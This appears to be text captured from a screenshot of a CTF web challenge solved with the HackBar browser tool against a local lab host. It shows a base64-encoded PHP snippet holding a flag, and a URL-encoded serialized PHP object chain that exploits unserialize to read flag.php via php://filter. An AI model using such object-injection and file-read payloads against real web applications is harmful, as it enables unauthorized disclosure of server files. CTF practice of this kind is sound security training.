 10.10.30.14:32888/hint.php
攻防世界 (1条消息) CSDN - 专... 在线工具 - Bugku CTF 西电 CTF 终端 BUUCTF在线评测 NSSCTF - SWPU NS... CyberChef CTF在线工具-CTF工... CTFHub 维吉尼亚无密钥爆破
no hintPD9waHAKZWNobyAibm8gZmxhZyI7Ci8vJGZsYWcgPSAiSFNOQ1RGezUzN0M1MzJFLTQwOEItRkRDRC0zRTQ5LTU4RTZGQjU3ODU3OX0iOwo=hello0xff0000
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL
http://10.10.30.14:32888/hint.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=O%3A3%3A%22red%22%3A1%3A%7Bs%3A2%3A%22r1%22%3BO%3A5%3A%22white%22%3A1
%3A%7Bs%3A1%3A%22w%22%3BO%3A5%3A%22color%22%3A1%3A%7Bs%3A2%3A%22c1%22%3BO%3A4
%3A%22blue%22%3A2%3A%7Bs%3A2%3A%22b1%22%3BO%3A3%3A%22red%22%3A1%3A%7Bs%3A2
%3A%22r1%22%3BO%3A5%3A%22color%22%3A1%3A%7Bs%3A2%3A%22c1%22%3Bs%3A52%3A%22php
%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7Ds%3A2%3A%22b2
%22%3BN%3B%7D%7D%7D%7D